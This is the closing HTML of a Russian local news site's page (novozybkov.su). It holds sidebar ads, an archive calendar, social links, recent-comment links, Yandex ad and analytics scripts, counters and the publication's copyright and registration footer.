    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td><a href="https://novozybkov.su/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td><a href="https://novozybkov.su/2026/01/22/" aria-label="Записи, опубликованные 22.01.2026">22</a></td><td><a href="https://novozybkov.su/2026/01/23/" aria-label="Записи, опубликованные 23.01.2026">23</a></td><td><a href="https://novozybkov.su/2026/01/24/" aria-label="Записи, опубликованные 24.01.2026">24</a></td><td><a href="https://novozybkov.su/2026/01/25/" aria-label="Записи, опубликованные 25.01.2026">25</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/26/" aria-label="Записи, опубликованные 26.01.2026">26</a></td><td><a href="https://novozybkov.su/2026/01/27/" aria-label="Записи, опубликованные 27.01.2026">27</a></td><td><a href="https://novozybkov.su/2026/01/28/" aria-label="Записи, опубликованные 28.01.2026">28</a></td><td><a href="https://novozybkov.su/2026/01/29/" aria-label="Записи, опубликованные 29.01.2026">29</a></td><td id="today"><a href="https://novozybkov.su/2026/01/30/" aria-label="Записи, опубликованные 30.01.2026">30</a></td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Ирина</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d0%b0-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8/#comment-50156">Жительница Климово Брянской области потеряла кошелек с крупной суммой денег</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b5%d0%bc%d0%bd%d0%be%d0%b3%d0%b8%d0%bc-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b5-%d0%bf%d0%be%d0%bb%d0%be%d0%b2%d0%b8%d0%bd%d1%8b-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f/#comment-50155">Немногим больше половины жителей Брянской области путешествуют по родному краю </a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d1%80%d1%82-%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82/#comment-50148">Сколько кредитных карт может оформить один человек</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Серега</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b4%d0%bd%d0%b8-%d0%b3/#comment-50135">В Новозыбкове одни горки насыпают, другие посыпают</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Дм Шевцов</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b7%d0%b0%d0%b2%d0%be%d0%b4-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba/#comment-50119">Завод в Новозыбкове получил сертификат на вагон-цистерну</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"e6a449d7dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>